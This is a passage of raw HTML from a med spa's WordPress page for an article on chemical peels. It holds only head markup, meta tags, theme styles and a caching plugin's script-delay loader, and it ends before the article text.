

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/
body_size: 82139
content:
<!DOCTYPE html> 
<html lang="en-US" class="no-js"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css48a3b23b591a3e5596656c5afae941e37f2d19f2ae5d94a59b388f3d74523.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-csse4064024b283d856794d5aa765e863d8961711ab1d9da2f06d4ee08a1265e.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css9659c4446f3fda8656c2498865533172911b600a4aeaa382b265251512ec6.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssf0108f4156b56eed785d2410466d7d711a4de7db5ac4abf40550440ec630a.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css4a2a2b09da37a47c7c267930b43e3f7e5deec9ed628c0422d17dd6980ce48.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css3a95f4d21743ac1d0e4ff1b07d2a173945b5809a59a14f6fbf57062da5a03.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css374fe9ef61f66fdf2f630a163d591f8911e2e0c5b4dc624c3e8167ff30926.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssa3a9bc4ebee83f924871bcc7b7203d019131b58b14df0c77a9c9807490f26.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css0b5976aae82a9c858404aaf77b530b7da7d2f6dbcc022777192fe1379b88f.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css008ebd9c6f9789dcd0b9f31c31cef5bc5e0c0775d180cbcfbda4473447034.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssab56dbfb3e33ec7231319d0a56c41ea472ee67c7722c09dfdb6e41ba47f36.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css0cde0600691f59bdc78ed9c00828ceab4b2838bd981c9b82bb30b359242b6.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssaa745b1ce763e8a7ab8e4c334ed566c6f7cce10b6ddbab6bcd2a09612b0fb.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css0c70553a65c8117dd3a89fbaddb2e065952ce4701094b279e83c4f9f274a8.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssd00586c06cb44b7bf7cf5ab4a3394a8917e505a4208e588a71dfd6e35f90d.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css9556015871fe78fcea56dc19874c261cddc93d457dc9e80957a3971f6f69b.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css75989b970bd5301c8aaa286c7da2ff129bb459082f62fe63005715dc079df.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-js82badbae7fe9414e0b4cf07091f10826fc53fbb8ffc6a7f627ed5880b35819.js" as="script" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-jsf30b86e873a03790b37f4671d234b632c0645359ec0dd906ed9a46cf44b3a6.js" as="script" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta name="theme-color" content="#ecc2b6"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>A Beginner’s Guide to Chemical Peels - VINA Laser Med Spa</title>
<link rel="canonical" href="https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Beginner’s Guide to Chemical Peels - VINA Laser Med Spa" />
<meta property="og:description" content="A Beginner’s Guide to Chemical Peels A Beginner’s Guide to Chemical Peels If you have ever wondered how you can get rid of sun damage or improve fine lines on your skin, a chemical peel is made to do just that! A chemical peel is a resurfacing technique that is used to improve the overall&hellip;" />
<meta property="og:url" content="https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/" />
<meta property="og:site_name" content="VINA Laser Med Spa" />
<meta property="article:published_time" content="2023-02-10T13:30:51+00:00" />
<meta property="article:modified_time" content="2023-02-13T19:52:27+00:00" />
<meta property="og:image" content="https://vinalasermedspa.com/wp-content/uploads/A-Beginners-Guide-to-Chemical-Peels.jpeg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="lmsguru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="lmsguru" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/#article","isPartOf":{"@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/"},"author":{"name":"lmsguru","@id":"https://vinalasermedspa.com/#/schema/person/85689e8a3b5a56b434056b951de15fb0"},"headline":"A Beginner’s Guide to Chemical Peels","datePublished":"2023-02-10T13:30:51+00:00","dateModified":"2023-02-13T19:52:27+00:00","mainEntityOfPage":{"@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/"},"wordCount":1270,"image":{"@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/#primaryimage"},"thumbnailUrl":"https://vinalasermedspa.com/wp-content/uploads/A-Beginners-Guide-to-Chemical-Peels.jpeg","articleSection":["Chemical Peel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/","url":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/","name":"A Beginner’s Guide to Chemical Peels - VINA Laser Med Spa","isPartOf":{"@id":"https://vinalasermedspa.com/#website"},"primaryImageOfPage":{"@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/#primaryimage"},"image":{"@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/#primaryimage"},"thumbnailUrl":"https://vinalasermedspa.com/wp-content/uploads/A-Beginners-Guide-to-Chemical-Peels.jpeg","datePublished":"2023-02-10T13:30:51+00:00","dateModified":"2023-02-13T19:52:27+00:00","author":{"@id":"https://vinalasermedspa.com/#/schema/person/85689e8a3b5a56b434056b951de15fb0"},"breadcrumb":{"@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/#primaryimage","url":"https://vinalasermedspa.com/wp-content/uploads/A-Beginners-Guide-to-Chemical-Peels.jpeg","contentUrl":"https://vinalasermedspa.com/wp-content/uploads/A-Beginners-Guide-to-Chemical-Peels.jpeg","width":1500,"height":1000,"caption":"A Beginner’s Guide to Chemical Peels | Vina Laser Med Spa"},{"@type":"BreadcrumbList","@id":"https://vinalasermedspa.com/a-beginners-guide-to-chemical-peels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vinalasermedspa.com/"},{"@type":"ListItem","position":2,"name":"A Beginner’s Guide to Chemical Peels"}]},{"@type":"WebSite","@id":"https://vinalasermedspa.com/#website","url":"https://vinalasermedspa.com/","name":"VINA Laser Med Spa","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vinalasermedspa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vinalasermedspa.com/#/schema/person/85689e8a3b5a56b434056b951de15fb0","name":"lmsguru","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vinalasermedspa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5e492932b0ef72e68c32fe313527baab44e081ba3562f2f031c07da6f4c34c2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5e492932b0ef72e68c32fe313527baab44e081ba3562f2f031c07da6f4c34c2?s=96&d=mm&r=g","caption":"lmsguru"},"url":"https://vinalasermedspa.com/author/lmsguru/"}]}</script>
<link rel="alternate" type="application/rss+xml" title="VINA Laser Med Spa &raquo; Feed" href="https://vinalasermedspa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VINA Laser Med Spa &raquo; Comments Feed" href="https://vinalasermedspa.com/comments/feed/" /> 
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<style media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='classic-theme-styles-inline-css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent:#ecc2b6;--wp--preset--color--dark-gray:#111;--wp--preset--color--light-gray:#767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> 
<link rel='stylesheet' id='the7-font-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css48a3b23b591a3e5596656c5afae941e37f2d19f2ae5d94a59b388f3d74523.css' media='all' /> 
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-csse4064024b283d856794d5aa765e863d8961711ab1d9da2f06d4ee08a1265e.css' media='all' /> 
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css9659c4446f3fda8656c2498865533172911b600a4aeaa382b265251512ec6.css' media='all' /> 
<link rel='stylesheet' id='the7-Defaults-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssf0108f4156b56eed785d2410466d7d711a4de7db5ac4abf40550440ec630a.css' media='all' /> 
<link rel='stylesheet' id='dt-web-fonts-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css4a2a2b09da37a47c7c267930b43e3f7e5deec9ed628c0422d17dd6980ce48.css' media='all' /> 
<link rel='stylesheet' id='dt-main-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css3a95f4d21743ac1d0e4ff1b07d2a173945b5809a59a14f6fbf57062da5a03.css' media='all' /> 
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css374fe9ef61f66fdf2f630a163d591f8911e2e0c5b4dc624c3e8167ff30926.css' media='all' /> 
<link rel='stylesheet' id='the7-wpbakery-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssa3a9bc4ebee83f924871bcc7b7203d019131b58b14df0c77a9c9807490f26.css' media='all' /> 
<link rel='stylesheet' id='the7-core-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css0b5976aae82a9c858404aaf77b530b7da7d2f6dbcc022777192fe1379b88f.css' media='all' /> 
<link rel='stylesheet' id='the7-css-vars-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css008ebd9c6f9789dcd0b9f31c31cef5bc5e0c0775d180cbcfbda4473447034.css' media='all' /> 
<link rel='stylesheet' id='dt-custom-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssab56dbfb3e33ec7231319d0a56c41ea472ee67c7722c09dfdb6e41ba47f36.css' media='all' /> 
<link rel='stylesheet' id='dt-media-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css0cde0600691f59bdc78ed9c00828ceab4b2838bd981c9b82bb30b359242b6.css' media='all' /> 
<link rel='stylesheet' id='the7-mega-menu-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssaa745b1ce763e8a7ab8e4c334ed566c6f7cce10b6ddbab6bcd2a09612b0fb.css' media='all' /> 
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css0c70553a65c8117dd3a89fbaddb2e065952ce4701094b279e83c4f9f274a8.css' media='all' /> 
<link rel='stylesheet' id='the7-elements-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-cssd00586c06cb44b7bf7cf5ab4a3394a8917e505a4208e588a71dfd6e35f90d.css' media='all' /> 
<link rel='stylesheet' id='style-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css9556015871fe78fcea56dc19874c261cddc93d457dc9e80957a3971f6f69b.css' media='all' /> 
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-js82badbae7fe9414e0b4cf07091f10826fc53fbb8ffc6a7f627ed5880b35819.js" id="jquery-core-js"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-jsf30b86e873a03790b37f4671d234b632c0645359ec0dd906ed9a46cf44b3a6.js" id="jquery-migrate-js"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-jsea0d8f1d22ab994817c0c0ceb512855a80201704d97f52d41899a997385ec5.js" async id="tp-tools-js" defer="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-js756a20ff422981a0ff426aeeb48561fec333fa2ba81012ddf34a02533f5478.js" async id="revmin-js" defer="defer"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/vinalasermedspa.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1248","ajaxurl":"https:\/\/vinalasermedspa.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/vinalasermedspa.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"5389b873e1","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/vinalasermedspa.com\/wp-content\/uploads\/VINA-laser-med-spa_full-color.png\" srcset=\"https:\/\/vinalasermedspa.com\/wp-content\/uploads\/VINA-laser-med-spa_full-color.png 216w\" width=\"216\" height=\"144\"   sizes=\"216px\" alt=\"VINA Laser Med Spa\" 